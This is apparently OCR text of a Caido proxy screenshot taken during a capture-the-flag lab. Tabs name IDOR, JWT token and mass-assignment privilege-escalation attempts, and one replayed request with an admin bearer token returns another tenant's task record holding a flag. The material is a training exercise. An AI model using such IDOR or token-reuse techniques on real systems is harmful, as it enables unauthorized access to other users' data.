 Caido
CAIDO
Options
Forwarding
Environment
new
+
idor on patients
3
4
5
6
7
superadmin
doctor jwt token
mass assingment and privilage escalation
16
18
21
22
23
24
25
FLAG 3
28
FLAG 4
FLAG 5
FLAG 1
https://06t9l4t90cc6.ctfhub.io
Histor...
Send
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Customize
Request
Pretty
Raw
1 GET /api/tasks/20 HTTP/1.1
2 Host: 06t9l4t90cc6.ctfhub.io
3 Connection: keep-alive
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1
NiJ9.eyJ1c2VySWQiOjEsImVtYWlsIjoiYWxpY2VAYWNtZS5jb20iL
CJyb2xlIjoiYWRtaW4iLCJvcmdJZCI6ImY0N2FjMTBiLTU4Y2MtNDM
3Mi1hNTY3LTBlMDJiMmMzZDQ3OSIsImZpcnN0TmFtZSI6IkFsaWNlI
iwibGFzdE5hbWUiOiJKb2huc29uIiwiaWF0IjoxNzk1MDA1NjE5LCJ
leHAiOjE3OTUwOTIwMTl9.NCg1YT0bH8UMWMM8xZmMuKTydzWYunkp
KobirkwV1QI
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.
0 Safari/537.36
7 sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chr
omium";v="157"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
Clear
18 (0x12) selected
Response
Pretty
Raw
Preview
8 Content-Length: 431
9
10 {
"id": 20,
"title": "Coordinate influencer outreach",
"description": "Identify and reach out to 20 B2B tech influencers for sponso
red content partnerships. Internal tracking: FLAG{idor_cross_tenant_data_lea
k}",
"status": "todo",
"priority": "medium",
"project_id": 4,
"assignee_id": 3,
"created_by": 4,
"due_date": "2026-06-05",
"created_at": "2024-07-12 14:00:00",
"updated_at": "2024-07-12 14:00:00",
"project_name": "Q4 Marketing Campaign",
"org_id": 2
}
644 bytes | 1831ms
Update available
Commands
Logs
Convert
Send Feedback